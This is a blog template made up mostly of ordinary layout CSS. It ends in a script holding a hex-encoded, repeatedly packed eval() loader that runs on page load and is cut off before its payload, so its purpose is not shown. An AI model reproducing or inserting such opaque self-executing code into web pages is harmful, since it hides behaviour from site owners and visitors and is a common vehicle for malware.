.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #09bbb2;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 17%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#09BBB2 !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6mYP54ReIPJ8C8F_1zw19XMab67qLPqymMf-GU1c1kljydKBjYKa27wSF9XgjzY9P6MLkSF27S-QDIjgz7prwmNn8JjF6dQwqmRDwTpDv89vlLgvHYGzVB76-tMbcprV2iMm8dugNKmI/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6YuIOpHn58QTA0ztIVXCQ04rhd5r-BZp9E4L3yzmXXS90h1YXgsxXTzwWhrJ8GZEv_jda8rQqEZkocfs6sXL-oQZYEmzXu0UpV6XroFo03eEe-dmT2OUry30TIakzwXRD5wwoFihq5I/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4WhxC5d-ScDb6EwqnCwqoImEmQ_W1eZpvFDFFNhdbsTthPcWlufnj4LCPhrF4jaroCsdmlGWxgHfnHxrVPcbQInYDcdHnr8uE1K2WifFKWpdkZJ71q9EEK2V3AwHd9CP_Ny7-b-W0oY/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiXFS7te7DltJjQgv_BcDUgErW9xFglUjqsOp7JK3JYj6Qj5suzcNvfgqRCHoph9v8ejanp9J3ZUkUltsWNmYSpNLS2fFkgNssTRsFSDIQDds5rozIDIpmpuU2F3SaOmmbwR2iyqECzkY/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwz4q5ebK6rV9dOc250X_SmcoLlzvZnf5WmPFpRa7d3jJDyELmzHdtS8Kxf6afGBxJg86tC4J8EenxPDGgvHvK5u6FNiLATTqvzRFSu6q4m0MnCqmi9k5G4yM3z6paHuzcYrHJaMcKAs/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY1iWhSFXIOCTIR0cxA4GuehoCH7IFXtBHZhMUF5CqWY1ILVcuHQeKIiSHggUkR0ja0SkSBln5FA8Mk3CBhLXiSgxQrxLVxzR8VoIZ9AbYn1R6XwlLvXOxZHnt8bvvpaz_HBZsr7CWblo/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1l9jRE98ueWdi7VWne5CFJGffGzPTH40OewM-CT46TwTn4RDFRusqIstvmB1FmB6re0bY2r82jtXkaEewUsKqq8Ua0wSTpd0zg9LrhqKyNfgVVsQqn2w2uAdlRJklmqv3b4rJS0VYzag/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7kM1HVZu42rYTVSWzxVvTHSOztK8upZLYLoRYLHHdqIQ0OqBB9ZcAVtzjmAG_umMhLx96CfRyG9DMMB_30oHVRvyZbDGrvAZrfcC9frCJvbxBKgEJxn0FoxvYBLbC1iabIzUNCM3nvA8/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyop6vamg2YiGOvEb5F4vcH4pr6R0gsI7h4OJhoJxWSQYqPorEA7Ax3UI7_DF4NVhquL-EONRFq2offEtGoKC4xF97gIFYey1x1FVIc4N_zifxQm1d4PGMpaw0Iz8HHQ-BIm0QtTcCZwg/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZv-G4_l3e30KMgBi8VMpG-qJzTYz5gWdcd4-Xf3vtv2zqMx1D_IMVwB0BKE4lPnGSu3U5zEhyphenhyphenDwodUoiapyVOCzN5bD2G7Z6pqAFXYXB51t1BA_eLelDxK0LKQ27nZM-xoSmubG0tiMA/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WCuPZIHkE6v9DI3xaHt1SJVmVc3saENd6A6nDBC1UOwzvQGRWe7ONnm3AiB7E8_-WNj1aQWzIfI9MkobuuFkt2NfxyQK8QmpOZdt8vEByNjH24fEL6dP1fGQxje0GS07F3y8mq4b_d0/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZazJg3TZS54DzYCXxQNG2mq0ePK7qhjClSAMTiEGo4fPIIERvahiYFxzsnFCZjEQi7aEDEe9CPaiTWZPBLifOa7sa3Ug1-azA-hwgPxKt089f_lpuJ8A56wv5_PZVjxK-RBWvbvDhZEg/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #111111;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #09bbb2;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJRX-c-_qFAzvv4lL7f6ximW84cSKiqOjWCSc1yFINpcVdbCKKF0_k0ZZKQBmNw8wX60lC70EU32gkFGAPSrfcEx9E7GlJrHt6r8KK3LIyOCHr5FyUJ4jlfpzr4o2zy49CWs6jExQNQQ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

  
.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

  
  
.row .twelve{width:100%; margin-right:-20px}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}
  
}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;
    padding-top: 8px;
}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
    font-size: 32px;
    margin-bottom: 18px;
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}
  
}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
  
}

@media only screen and (max-width: 280px) {
.ornament, #header-wrapper {
height: 240px;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #09BBB2;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.post-body img {
    max-width: 90%;
}
  
}
</style>
<script type='text/javascript'>
//<![CDATA[
var _R9irTD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x32\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x33\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x55\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x31\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x21\x5c\x27\x5c\x27\x2e\x33\x56\x28\x2f\x5e\x2f\x2c\x33\x55\x29\x29\x7b\x33\x57\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x52\x28\x65\x29\x7b\x33\x53\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x52\x28\x29\x7b\x33\x53\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x33\x54\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x56\x28\x34\x30\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x53\x20\x70\x7d\x28\x5c\x27\x32\x67\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x64\x2e\x32\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x6a\x28\x33\x36\x29\x29\x7d\x3b\x32\x63\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x32\x65\x28\x2f\x5e\x2f\x2c\x32\x64\x29\x29\x7b\x32\x66\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x32\x61\x28\x65\x29\x7b\x32\x62\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x61\x28\x29\x7b\x32\x62\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\